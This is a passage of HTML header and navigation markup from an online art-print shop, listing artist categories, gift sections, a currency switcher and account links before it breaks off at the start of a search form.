                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wacka.html">Wacka</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    GBP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Pound Sterling</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
